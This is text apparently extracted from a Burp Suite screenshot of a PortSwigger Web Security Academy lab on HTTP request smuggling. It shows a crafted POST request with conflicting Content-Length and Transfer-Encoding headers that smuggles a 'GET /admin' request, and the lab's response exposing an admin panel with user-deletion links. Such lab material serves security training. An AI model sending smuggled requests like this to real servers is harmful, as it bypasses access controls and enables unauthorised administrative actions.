 Request
Raw Params Headers Hex
1 POST / HTTP/1.1
2 Host: ac6d1fa61f00fda68070076d005f0093.web-security-academy.net
3 Connection: close
4 Pragma: no-cache
5 Cache-Control: no-cache
6 DNT: 1
7 Upgrade-Insecure-Requests: 1
8 User-Agent: Mozilla/5.0 (Windows NT 10.0; Win64; x64) AppleWebKit/537.36 (KHTML,
like Gecko) Chrome/80.0.3987.106 Safari/537.36
9 Sec-Fetch-Dest: document
10 Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/webp,image/apng,*/*;q=0
.8,application/signed-exchange;v=b3;q=0.9
11 Sec-Fetch-Site: cross-site
12 Sec-Fetch-Mode: navigate
13 Sec-Fetch-User: ?1
14 Referer:
https://portswigger.net/web-security/request-smuggling/exploiting/lab-bypass-front-
end-controls-te-cl
15 Accept-Encoding: gzip, deflate
16 Accept-Language: zh-CN,zh;q=0.9,en;q=0.8
17 Cookie: session=dPLauetPj9e6qgTvQfVFcdJcTJ6mbZ6a
18 Content-Type: application/x-www-form-urlencoded
19 Content-Length: 4
20 Transfer-Encoding: chunked
21
22 26
23 GET /admin HTTP/1.1
24 Host: localhost
25
26 0
27
28
Response
Raw Headers Hex HTML Render
29 </g>
30 </svg>
31 </a>
32 </div>
33 <div class="widgetcontainer-lab-status is-notsolved">
34 <span>LAB</span>
35 <p>Not solved</p>
36 <span class="lab-status-icon"></span>
37 </div>
38 </div>
39 </section>
40 </div>
41 <section class="maincontainer">
42 <div class="container is-page">
43 <section>
44 <h1>Users</h1>
45 <div>
46 <span>administrator - </span>
47 <a href="/admin/delete?username=administrator">Delete
</a>
48 </div>
49 <div>
50 <span>carlos - </span>
51 <a href="/admin/delete?username=carlos">Delete</a>
52 </div>
53 <div>
54 <span>wiener - </span>
55 <a href="/admin/delete?username=wiener">Delete</a>
56 </div>
57 </section>
58 <br>
59 <hr>
60 </div>
61 </section>